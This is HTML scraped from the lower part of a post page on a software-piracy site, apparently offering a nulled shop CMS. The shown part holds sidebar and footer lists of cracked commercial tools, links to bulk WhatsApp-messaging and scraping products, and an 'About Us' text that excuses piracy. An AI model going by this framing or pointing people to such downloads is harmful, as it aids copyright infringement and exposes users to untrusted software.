					<a href="https://wa.me/?text=Active Super Shop Multi-vendor CMS v1.4.6 Nulled https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Telegram -->
				<span class="custom-share-item telegram">
					<a href="javascript:window.open('https://telegram.me/share/url?url='+encodeURIComponent(window.location.href), '_blank')"><span class="icon"><i class="fa fa-paper-plane"></i></span><span class="social-text">Telegram</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
										<div class="related-posts"><h4>Related Posts</h4><div class="clear">					<article class="latestPost excerpt ">
													<a href="https://crackitindonesia.com/verypdf-pdf-text-replacer-2-1-full-version/" title="VeryPDF &#8211; PDF text Replacer v2.1 Full Version" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="VeryPDF &#8211; PDF text Replacer v2.1 Full Version" title="VeryPDF &#8211; PDF text Replacer v2.1 Full Version" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/VeryPDF_2-211x150.png" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://crackitindonesia.com/verypdf-pdf-text-replacer-2-1-full-version/" title="VeryPDF &#8211; PDF text Replacer v2.1 Full Version">VeryPDF &#8211; PDF text Replacer v2.1 Full Version</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt ">
													<a href="https://crackitindonesia.com/rapid-seo-tool-enterprise-v2-11-cracked/" title="Rapid SEO Tool Enterprise v2.11 Cracked" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Rapid SEO Tool Enterprise v2.11 Cracked" title="Rapid SEO Tool Enterprise v2.11 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2020/02/Rapid_SEO_Tool_v2.11_Cracked-211x150.png" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://crackitindonesia.com/rapid-seo-tool-enterprise-v2-11-cracked/" title="Rapid SEO Tool Enterprise v2.11 Cracked">Rapid SEO Tool Enterprise v2.11 Cracked</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt last">
													<a href="https://crackitindonesia.com/wp-automatic-plugin-v3-30/" title="WP Automatic Plugin v3.30" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="WP Automatic Plugin v3.30" title="WP Automatic Plugin v3.30" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/1_ezine-211x150.png" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://crackitindonesia.com/wp-automatic-plugin-v3-30/" title="WP Automatic Plugin v3.30">WP Automatic Plugin v3.30</a></h2>
						</header>
					</article><!--.post.excerpt-->
					</div></div>											<div class="postauthor">
												<h4>About The Author</h4>
												<img width="100" height="100" src="" class="avatar avatar-100 photo" alt="" decoding="async" loading="lazy" data-layzr="https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk-120x120.png" />												<h5 class="vcard author"><a href="https://crackitindonesia.com/author/crackitindonesia/" class="fn">CrackitIndonesia</a></h5>
												<p>You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision. But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
											</div>
																</div><!--.g post-->
						
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/active-super-shop-multi-vendor-cms-v1-4-6-nulled/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://crackitindonesia.com/login/?redirect_to=https%3A%2F%2Fcrackitindonesia.com%2Factive-super-shop-multi-vendor-cms-v1-4-6-nulled%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-3987048531"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-3987048531"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-3987048531"), turnstile.render("#cf-turnstile-3987048531", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-3987048531">
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/active-super-shop-multi-vendor-cms-v1-4-6-nulled/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Sat, 10 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
